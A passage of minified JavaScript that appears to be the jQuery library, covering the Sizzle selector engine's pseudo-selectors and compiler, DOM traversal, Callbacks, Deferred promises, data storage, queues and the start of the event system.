i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?se(function(e,n){var r,o=i(e,t),a=o.length;while(a--)e[r=O(e,o[a])]=!(n[r]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:se(function(e){var t=[],n=[],r=s(e.replace(B,"$1"));return r[b]?se(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:se(function(e){return function(t){return oe(e,t).length>0}}),contains:se(function(e){return e=e.replace(Z,ee),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}}),lang:se(function(e){return U.test(e||"")||oe.error("unsupported lang: "+e),e=e.replace(Z,ee).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===d.activeElement&&(!d.hasFocus||d.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:de(!1),disabled:de(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Y.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:he(function(){return[0]}),last:he(function(e,t){return[t-1]}),eq:he(function(e,t,n){return[n<0?n+t:n]}),even:he(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:he(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:he(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:he(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq;for(t in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=pe(t);function ye(){}ye.prototype=r.filters=r.pseudos,r.setFilters=new ye,a=oe.tokenize=function(e,t){var n,i,o,a,s,u,l,c=k[e+" "];if(c)return t?0:c.slice(0);s=e,u=[],l=r.preFilter;while(s){n&&!(i=F.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=_.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(B," ")}),s=s.slice(n.length));for(a in r.filter)!(i=V[a].exec(s))||l[a]&&!(i=l[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?oe.error(e):k(e,u).slice(0)};function ve(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function me(e,t,n){var r=t.dir,i=t.next,o=i||r,a=n&&"parentNode"===o,s=C++;return t.first?function(t,n,i){while(t=t[r])if(1===t.nodeType||a)return e(t,n,i);return!1}:function(t,n,u){var l,c,f,p=[T,s];if(u){while(t=t[r])if((1===t.nodeType||a)&&e(t,n,u))return!0}else while(t=t[r])if(1===t.nodeType||a)if(f=t[b]||(t[b]={}),c=f[t.uniqueID]||(f[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((l=c[o])&&l[0]===T&&l[1]===s)return p[2]=l[2];if(c[o]=p,p[2]=e(t,n,u))return!0}return!1}}function xe(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function be(e,t,n){for(var r=0,i=t.length;r<i;r++)oe(e,t[r],n);return n}function we(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Te(e,t,n,r,i,o){return r&&!r[b]&&(r=Te(r)),i&&!i[b]&&(i=Te(i,o)),se(function(o,a,s,u){var l,c,f,p=[],d=[],h=a.length,g=o||be(t||"*",s.nodeType?[s]:s,[]),y=!e||!o&&t?g:we(g,p,e,s,u),v=n?i||(o?e:h||r)?[]:a:y;if(n&&n(y,v,s,u),r){l=we(v,d),r(l,[],s,u),c=l.length;while(c--)(f=l[c])&&(v[d[c]]=!(y[d[c]]=f))}if(o){if(i||e){if(i){l=[],c=v.length;while(c--)(f=v[c])&&l.push(y[c]=f);i(null,v=[],l,u)}c=v.length;while(c--)(f=v[c])&&(l=i?O(o,f):p[c])>-1&&(o[l]=!(a[l]=f))}}else v=we(v===a?v.splice(h,v.length):v),i?i(null,a,v,u):L.apply(a,v)})}function Ce(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=me(function(e){return e===t},s,!0),f=me(function(e){return O(t,e)>-1},s,!0),p=[function(e,n,r){var i=!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,i}];u<o;u++)if(n=r.relative[e[u].type])p=[me(xe(p),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(i=++u;i<o;i++)if(r.relative[e[i].type])break;return Te(u>1&&xe(p),u>1&&ve(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(B,"$1"),n,u<i&&Ce(e.slice(u,i)),i<o&&Ce(e=e.slice(i)),i<o&&ve(e))}p.push(n)}return xe(p)}function Ee(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,u,c){var f,h,y,v=0,m="0",x=o&&[],b=[],w=l,C=o||i&&r.find.TAG("*",c),E=T+=null==w?1:Math.random()||.1,k=C.length;for(c&&(l=a===d||a||c);m!==k&&null!=(f=C[m]);m++){if(i&&f){h=0,a||f.ownerDocument===d||(p(f),s=!g);while(y=e[h++])if(y(f,a||d,s)){u.push(f);break}c&&(T=E)}n&&((f=!y&&f)&&v--,o&&x.push(f))}if(v+=m,n&&m!==v){h=0;while(y=t[h++])y(x,b,a,s);if(o){if(v>0)while(m--)x[m]||b[m]||(b[m]=j.call(u));b=we(b)}L.apply(u,b),c&&!o&&b.length>0&&v+t.length>1&&oe.uniqueSort(u)}return c&&(T=E,l=w),x};return n?se(o):o}return s=oe.compile=function(e,t){var n,r=[],i=[],o=S[e+" "];if(!o){t||(t=a(e)),n=t.length;while(n--)(o=Ce(t[n]))[b]?r.push(o):i.push(o);(o=S(e,Ee(i,r))).selector=e}return o},u=oe.select=function(e,t,n,i){var o,u,l,c,f,p="function"==typeof e&&e,d=!i&&a(e=p.selector||e);if(n=n||[],1===d.length){if((u=d[0]=d[0].slice(0)).length>2&&"ID"===(l=u[0]).type&&9===t.nodeType&&g&&r.relative[u[1].type]){if(!(t=(r.find.ID(l.matches[0].replace(Z,ee),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(u.shift().value.length)}o=V.needsContext.test(e)?0:u.length;while(o--){if(l=u[o],r.relative[c=l.type])break;if((f=r.find[c])&&(i=f(l.matches[0].replace(Z,ee),K.test(u[0].type)&&ge(t.parentNode)||t))){if(u.splice(o,1),!(e=i.length&&ve(u)))return L.apply(n,i),n;break}}}return(p||s(e,d))(i,t,!g,n,!t||K.test(e)&&ge(t.parentNode)||t),n},n.sortStable=b.split("").sort(D).join("")===b,n.detectDuplicates=!!f,p(),n.sortDetached=ue(function(e){return 1&e.compareDocumentPosition(d.createElement("fieldset"))}),ue(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||le("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ue(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||le("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ue(function(e){return null==e.getAttribute("disabled")})||le(P,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),oe}(e);w.find=E,w.expr=E.selectors,w.expr[":"]=w.expr.pseudos,w.uniqueSort=w.unique=E.uniqueSort,w.text=E.getText,w.isXMLDoc=E.isXML,w.contains=E.contains,w.escapeSelector=E.escape;var k=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&w(e).is(n))break;r.push(e)}return r},S=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},D=w.expr.match.needsContext;function N(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var A=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,t,n){return g(t)?w.grep(e,function(e,r){return!!t.call(e,r,e)!==n}):t.nodeType?w.grep(e,function(e){return e===t!==n}):"string"!=typeof t?w.grep(e,function(e){return u.call(t,e)>-1!==n}):w.filter(t,e,n)}w.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?w.find.matchesSelector(r,e)?[r]:[]:w.find.matches(e,w.grep(t,function(e){return 1===e.nodeType}))},w.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(w(e).filter(function(){for(t=0;t<r;t++)if(w.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)w.find(e,i[t],n);return r>1?w.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&D.test(e)?w(e):e||[],!1).length}});var q,L=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(w.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||q,"string"==typeof e){if(!(i="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:L.exec(e))||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof w?t[0]:t,w.merge(this,w.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:r,!0)),A.test(i[1])&&w.isPlainObject(t))for(i in t)g(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}return(o=r.getElementById(i[2]))&&(this[0]=o,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):g(e)?void 0!==n.ready?n.ready(e):e(w):w.makeArray(e,this)}).prototype=w.fn,q=w(r);var H=/^(?:parents|prev(?:Until|All))/,O={children:!0,contents:!0,next:!0,prev:!0};w.fn.extend({has:function(e){var t=w(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(w.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&w(e);if(!D.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&w.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?w.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?u.call(w(e),this[0]):u.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(w.uniqueSort(w.merge(this.get(),w(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}});function P(e,t){while((e=e[t])&&1!==e.nodeType);return e}w.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return k(e,"parentNode")},parentsUntil:function(e,t,n){return k(e,"parentNode",n)},next:function(e){return P(e,"nextSibling")},prev:function(e){return P(e,"previousSibling")},nextAll:function(e){return k(e,"nextSibling")},prevAll:function(e){return k(e,"previousSibling")},nextUntil:function(e,t,n){return k(e,"nextSibling",n)},prevUntil:function(e,t,n){return k(e,"previousSibling",n)},siblings:function(e){return S((e.parentNode||{}).firstChild,e)},children:function(e){return S(e.firstChild)},contents:function(e){return N(e,"iframe")?e.contentDocument:(N(e,"template")&&(e=e.content||e),w.merge([],e.childNodes))}},function(e,t){w.fn[e]=function(n,r){var i=w.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=w.filter(r,i)),this.length>1&&(O[e]||w.uniqueSort(i),H.test(e)&&i.reverse()),this.pushStack(i)}});var M=/[^\x20\t\r\n\f]+/g;function R(e){var t={};return w.each(e.match(M)||[],function(e,n){t[n]=!0}),t}w.Callbacks=function(e){e="string"==typeof e?R(e):w.extend({},e);var t,n,r,i,o=[],a=[],s=-1,u=function(){for(i=i||e.once,r=t=!0;a.length;s=-1){n=a.shift();while(++s<o.length)!1===o[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=o.length,n=!1)}e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!t&&(s=o.length-1,a.push(n)),function t(n){w.each(n,function(n,r){g(r)?e.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==x(r)&&t(r)})}(arguments),n&&!t&&u()),this},remove:function(){return w.each(arguments,function(e,t){var n;while((n=w.inArray(t,o,n))>-1)o.splice(n,1),n<=s&&s--}),this},has:function(e){return e?w.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=a=[],n||t||(o=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l};function I(e){return e}function W(e){throw e}function $(e,t,n,r){var i;try{e&&g(i=e.promise)?i.call(e).done(t).fail(n):e&&g(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}w.extend({Deferred:function(t){var n=[["notify","progress",w.Callbacks("memory"),w.Callbacks("memory"),2],["resolve","done",w.Callbacks("once memory"),w.Callbacks("once memory"),0,"resolved"],["reject","fail",w.Callbacks("once memory"),w.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return o.done(arguments).fail(arguments),this},"catch":function(e){return i.then(null,e)},pipe:function(){var e=arguments;return w.Deferred(function(t){w.each(n,function(n,r){var i=g(e[r[4]])&&e[r[4]];o[r[1]](function(){var e=i&&i.apply(this,arguments);e&&g(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[r[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(t,r,i){var o=0;function a(t,n,r,i){return function(){var s=this,u=arguments,l=function(){var e,l;if(!(t<o)){if((e=r.apply(s,u))===n.promise())throw new TypeError("Thenable self-resolution");l=e&&("object"==typeof e||"function"==typeof e)&&e.then,g(l)?i?l.call(e,a(o,n,I,i),a(o,n,W,i)):(o++,l.call(e,a(o,n,I,i),a(o,n,W,i),a(o,n,I,n.notifyWith))):(r!==I&&(s=void 0,u=[e]),(i||n.resolveWith)(s,u))}},c=i?l:function(){try{l()}catch(e){w.Deferred.exceptionHook&&w.Deferred.exceptionHook(e,c.stackTrace),t+1>=o&&(r!==W&&(s=void 0,u=[e]),n.rejectWith(s,u))}};t?c():(w.Deferred.getStackHook&&(c.stackTrace=w.Deferred.getStackHook()),e.setTimeout(c))}}return w.Deferred(function(e){n[0][3].add(a(0,e,g(i)?i:I,e.notifyWith)),n[1][3].add(a(0,e,g(t)?t:I)),n[2][3].add(a(0,e,g(r)?r:W))}).promise()},promise:function(e){return null!=e?w.extend(e,i):i}},o={};return w.each(n,function(e,t){var a=t[2],s=t[5];i[t[1]]=a.add,s&&a.add(function(){r=s},n[3-e][2].disable,n[3-e][3].disable,n[0][2].lock,n[0][3].lock),a.add(t[3].fire),o[t[0]]=function(){return o[t[0]+"With"](this===o?void 0:this,arguments),this},o[t[0]+"With"]=a.fireWith}),i.promise(o),t&&t.call(o,o),o},when:function(e){var t=arguments.length,n=t,r=Array(n),i=o.call(arguments),a=w.Deferred(),s=function(e){return function(n){r[e]=this,i[e]=arguments.length>1?o.call(arguments):n,--t||a.resolveWith(r,i)}};if(t<=1&&($(e,a.done(s(n)).resolve,a.reject,!t),"pending"===a.state()||g(i[n]&&i[n].then)))return a.then();while(n--)$(i[n],s(n),a.reject);return a.promise()}});var B=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;w.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&B.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,n)},w.readyException=function(t){e.setTimeout(function(){throw t})};var F=w.Deferred();w.fn.ready=function(e){return F.then(e)["catch"](function(e){w.readyException(e)}),this},w.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--w.readyWait:w.isReady)||(w.isReady=!0,!0!==e&&--w.readyWait>0||F.resolveWith(r,[w]))}}),w.ready.then=F.then;function _(){r.removeEventListener("DOMContentLoaded",_),e.removeEventListener("load",_),w.ready()}"complete"===r.readyState||"loading"!==r.readyState&&!r.documentElement.doScroll?e.setTimeout(w.ready):(r.addEventListener("DOMContentLoaded",_),e.addEventListener("load",_));var z=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n)){i=!0;for(s in n)z(e,t,s,n[s],!0,o,a)}else if(void 0!==r&&(i=!0,g(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(w(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},X=/^-ms-/,U=/-([a-z])/g;function V(e,t){return t.toUpperCase()}function G(e){return e.replace(X,"ms-").replace(U,V)}var Y=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function Q(){this.expando=w.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(e){var t=e[this.expando];return t||(t={},Y(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[G(t)]=n;else for(r in t)i[G(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][G(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(G):(t=G(t))in r?[t]:t.match(M)||[]).length;while(n--)delete r[t[n]]}(void 0===t||w.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!w.isEmptyObject(t)}};var J=new Q,K=new Q,Z=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ee=/[A-Z]/g;function te(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:Z.test(e)?JSON.parse(e):e)}function ne(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(ee,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=te(n)}catch(e){}K.set(e,t,n)}else n=void 0;return n}w.extend({hasData:function(e){return K.hasData(e)||J.hasData(e)},data:function(e,t,n){return K.access(e,t,n)},removeData:function(e,t){K.remove(e,t)},_data:function(e,t,n){return J.access(e,t,n)},_removeData:function(e,t){J.remove(e,t)}}),w.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=K.get(o),1===o.nodeType&&!J.get(o,"hasDataAttrs"))){n=a.length;while(n--)a[n]&&0===(r=a[n].name).indexOf("data-")&&(r=G(r.slice(5)),ne(o,r,i[r]));J.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){K.set(this,e)}):z(this,function(t){var n;if(o&&void 0===t){if(void 0!==(n=K.get(o,e)))return n;if(void 0!==(n=ne(o,e)))return n}else this.each(function(){K.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){K.remove(this,e)})}}),w.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=J.get(e,t),n&&(!r||Array.isArray(n)?r=J.access(e,t,w.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=w.queue(e,t),r=n.length,i=n.shift(),o=w._queueHooks(e,t),a=function(){w.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return J.get(e,n)||J.access(e,n,{empty:w.Callbacks("once memory").add(function(){J.remove(e,[t+"queue",n])})})}}),w.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?w.queue(this[0],e):void 0===t?this:this.each(function(){var n=w.queue(this,e,t);w._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&w.dequeue(this,e)})},dequeue:function(e){return this.each(function(){w.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=w.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=J.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var re=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ie=new RegExp("^(?:([+-])=|)("+re+")([a-z%]*)$","i"),oe=["Top","Right","Bottom","Left"],ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&w.contains(e.ownerDocument,e)&&"none"===w.css(e,"display")},se=function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i};function ue(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return w.css(e,t,"")},u=s(),l=n&&n[3]||(w.cssNumber[t]?"":"px"),c=(w.cssNumber[t]||"px"!==l&&+u)&&ie.exec(w.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)w.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,w.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var le={};function ce(e){var t,n=e.ownerDocument,r=e.nodeName,i=le[r];return i||(t=n.body.appendChild(n.createElement(r)),i=w.css(t,"display"),t.parentNode.removeChild(t),"none"===i&&(i="block"),le[r]=i,i)}function fe(e,t){for(var n,r,i=[],o=0,a=e.length;o<a;o++)(r=e[o]).style&&(n=r.style.display,t?("none"===n&&(i[o]=J.get(r,"display")||null,i[o]||(r.style.display="")),""===r.style.display&&ae(r)&&(i[o]=ce(r))):"none"!==n&&(i[o]="none",J.set(r,"display",n)));for(o=0;o<a;o++)null!=i[o]&&(e[o].style.display=i[o]);return e}w.fn.extend({show:function(){return fe(this,!0)},hide:function(){return fe(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?w(this).show():w(this).hide()})}});var pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,he=/^$|^module$|\/(?:java|ecma)script/i,ge={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ge.optgroup=ge.option,ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td;function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&N(e,t)?w.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)J.set(e[n],"globalEval",!t||J.get(t[n],"globalEval"))}var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))w.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+w.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;w.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&w.inArray(o,r)>-1)i&&i.push(o);else if(l=w.contains(o.ownerDocument,o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}!function(){var e=r.createDocumentFragment().appendChild(r.createElement("div")),t=r.createElement("input");t.setAttribute("type","radio"),t.setAttribute("checked","checked"),t.setAttribute("name","t"),e.appendChild(t),h.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,e.innerHTML="<textarea>x</textarea>",h.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue}();var be=r.documentElement,we=/^key/,Te=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ce=/^([^.]*)(?:\.(.+)|)/;function Ee(){return!0}function ke(){return!1}function Se(){try{return r.activeElement}catch(e){}}function De(e,t,n,r,i,o){var a,s;if("object"==typeof t){"string"!=typeof n&&(r=r||n,n=void 0);for(s in t)De(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=ke;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return w().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=w.guid++)),e.each(function(){w.event.add(this,t,i,r,n)})}w.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.get(e);if(y){n.handler&&(n=(o=n).handler,i=o.selector),i&&w.find.matchesSelector(be,i),n.guid||(n.guid=w.guid++),(u=y.events)||(u=y.events={}),(a=y.handle)||(a=y.handle=function(t){return"undefined"!=typeof w&&w.event.triggered!==t.type?w.event.dispatch.apply(e,arguments):void 0}),l=(t=(t||"").match(M)||[""]).length;while(l--)d=g=(s=Ce.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=w.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=w.event.special[d]||{},c=w.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&w.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(e,r,h,a)||e.addEventListener&&e.addEventListener(d,a)),f.add&&(f.add.call(e,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),w.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=J.hasData(e)&&J.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(M)||[""]).length;while(l--)if(s=Ce.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){f=w.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||w.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)w.event.remove(e,d+t[l],n,r,!0);w.isEmptyObject(u)&&J.remove(e,"handle events")}},dispatch:function(e){var t=w.event.fix(e),n,r,i,o,a,s,u=new Array(arguments.length),l=(J.get(this,"events")||{})[t.type]||[],c=w.event.special[t.type]||{};for(u[0]=t,n=1;n<arguments.length;n++)u[n]=arguments[n];if(t.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,t)){s=w.event.handlers.call(this,t,l),n=0;while((o=s[n++])&&!t.isPropagationStopped()){t.currentTarget=o.elem,r=0;while((a=o.handlers[r++])&&!t.isImmediatePropagationStopped())t.rnamespace&&!t.rnamespace.test(a.namespace)||(t.handleObj=a,t.data=a.data,void 0!==(i=((w.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u))&&!1===(t.result=i)&&(t.preventDefault(),t.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,t),t.result}},handlers:function(e,t){var 